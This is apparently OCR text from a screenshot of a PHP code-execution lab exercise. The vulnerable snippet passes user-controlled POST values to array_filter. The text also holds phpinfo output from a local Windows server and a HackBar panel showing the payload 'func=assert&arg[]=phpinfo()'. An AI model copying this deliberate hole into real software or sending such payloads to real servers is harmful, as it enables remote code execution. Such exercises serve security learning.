 <?php
highlight_file(__FILE__);
$func= $_POST['func'];
$arg = $_POST['arg'];
array_filter($arg,$func);
PHP Version 5.3.29
php
System Windows NT PN1O 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
func=assert&arg[]=phpinfo()